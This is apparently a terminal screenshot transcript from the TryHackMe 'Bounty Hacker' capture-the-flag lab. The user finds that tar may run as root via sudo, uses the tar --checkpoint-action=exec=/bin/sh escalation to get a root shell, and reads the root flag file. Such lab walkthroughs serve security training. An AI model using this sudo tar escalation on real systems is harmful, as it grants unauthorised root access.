 Applications Places System Sun 7 Jul, 07:44 AttackBox IP:10.10.62.115
lin@bountyhacker: /
File Edit View Search Terminal Help
lin@bountyhacker:/$ sudo -l
[sudo] password for lin:
Matching Defaults entries for lin on bountyhacker:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User lin may run the following commands on bountyhacker:
    (root) /bin/tar
lin@bountyhacker:/$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
# whoami
root
# ls
bin    etc             lib         mnt   run   sys  vmlinuz
boot   home            lib64       opt   sbin  tmp  vmlinuz.old
cdrom  initrd.img      lost+found  proc  snap  usr
dev    initrd.img.old  media       root  srv   var
# cd root
# ls -la
total 40
drwx------  5 root root 4096 Jun  7  2020 .
drwxr-xr-x 24 root root 4096 Jun  6  2020 ..
-rw-------  1 root root 2694 Jun  7  2020 .bash_history
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
drwx------  2 root root 4096 Feb 26  2019 .cache
drwxr-xr-x  2 root root 4096 Jun  7  2020 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   19 Jun  7  2020 root.txt
-rw-r--r--  1 root root   66 Jun  7  2020 .selected_editor
drwx------  2 root root 4096 Jun  7  2020 .ssh
# exit
lin@bountyhacker:/$ ls
bin   cdrom  etc   initrd.img      lib    lost+found  mnt  proc  run   snap  sys  usr  vmlinuz
boot  dev    home  initrd.img.old  lib64  media       opt  root  sbin  srv   tmp  var  vmlinuz.old
lin@bountyhacker:/$ cd root/
-bash: cd: root/: Permission denied
lin@bountyhacker:/$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
# cd root
# cat root.txt
THM{ }
# exit
lin@bountyhacker:/$